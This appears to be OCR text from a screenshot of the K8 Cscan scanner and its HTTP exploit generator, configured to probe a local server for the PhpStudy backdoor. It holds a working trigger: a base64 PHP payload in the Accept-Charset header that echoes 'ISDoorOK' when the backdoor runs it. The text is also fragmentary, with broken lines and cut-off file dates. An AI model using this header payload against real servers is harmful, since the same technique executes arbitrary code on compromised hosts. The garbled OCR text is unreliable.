 今天 (2)
netscan.dll
0.0.0.0
今年的早些时候 (10)
c:\windows\system32\cmd.exe
Cscan 5.2
By K8gege
load netscan.dll
http://192.168.1.26 PhpStudyDoor
Finished!
C:\Users\null\Desktop\Cscan>
e-h
.exe 修改日期: 2019/10/8 17:33 创建日期: 2019/10/
K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26 POST Redirect
Build_DLL
AddURL:
PostData:
Test_DLL
Cookie:
UserAgent:
Referer:
Authorization: HttpBasic
ContentType:
Accept:
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyAiSVNEb29yT0siOw==
VIA:
CLIENT_IP:
X_FORWARDED_FOR:
HTTP_X_FORWARDED_FOR:
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n
PocTag: ISDoorOK PocName: PhpStudyDoor
RegEx: